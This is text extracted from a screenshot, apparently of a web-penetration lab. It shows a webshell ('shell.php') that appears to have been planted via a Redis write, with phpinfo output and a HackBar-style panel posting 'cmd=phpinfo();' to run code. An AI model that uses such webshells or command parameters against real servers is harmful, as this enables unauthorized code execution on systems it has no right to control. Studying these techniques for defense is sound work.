 不安全 :8080/shell.php
从 IE 中导入 已导入 eth 已导入 (1) Google DeepL翻
REDIS0006�webshell
PHP Version 7.4.3
System
Build Date
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
元素 控制台 源代码 网络 性能 内存 应用 安全 Li
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http:/ 8080/shell.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=phpinfo();